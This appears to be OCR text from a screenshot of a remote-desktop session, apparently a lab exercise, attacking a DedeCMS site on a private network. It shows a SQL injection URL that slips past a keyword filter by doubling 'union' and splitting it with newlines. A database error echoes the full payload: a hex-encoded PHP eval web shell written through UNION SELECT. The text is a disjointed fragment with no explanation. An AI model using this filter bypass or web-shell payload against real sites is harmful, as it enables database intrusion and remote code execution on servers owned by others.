 rdesktop - 192.168.1.5
我的网站-织梦内容管理系统
192.168.2.3/sql/index.php?
192.168.2.3/sql/index.php?id=1%0Aununionion%0A
搜索
Invalid Query : You have an error in your SQL syntax; check the manual that corresponds to your
MariaDB server version for the right syntax to use near '\nunion\nselect
\n1,2,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,4,5,' at line 1